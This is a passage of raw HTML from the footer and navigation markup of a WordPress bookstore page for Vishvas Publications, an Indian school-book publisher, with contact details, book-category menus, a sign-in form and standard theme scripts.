;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="d5a3bca6bda3b4a6b7bababea695b2b8b4bcb9fbb6bab8">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="a124952675" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u0935\u093f\u0936\u0935\u093e\u0938 \u0938\u0941\u0932\u092d \u0917\u0940\u0924&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
